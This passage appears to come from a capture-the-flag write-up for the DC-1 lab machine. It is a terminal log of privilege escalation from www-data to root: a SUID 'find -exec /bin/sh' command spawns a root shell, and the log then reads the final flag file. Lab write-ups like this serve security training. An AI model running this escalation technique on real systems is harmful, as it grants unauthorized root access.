 www-data@DC-1:/home/flag4$ /usr/bin/find . -exec /bin/sh \; -quit
/usr/bin/find . -exec /bin/sh \; -quit
# id
id
uid=33(www-data) gid=33(www-data) euid=0(root) groups=0(root),33(www-data)
# cd root
cd root
/bin/sh: 2: cd: can't cd to root
# cd /root
cd /root
# ls
ls
proof.txt  thefinalflag.txt
# cat proof.txt
cat proof.txt
# cat thefinalflag.txt
cat thefinalflag.txt
Well done!!!!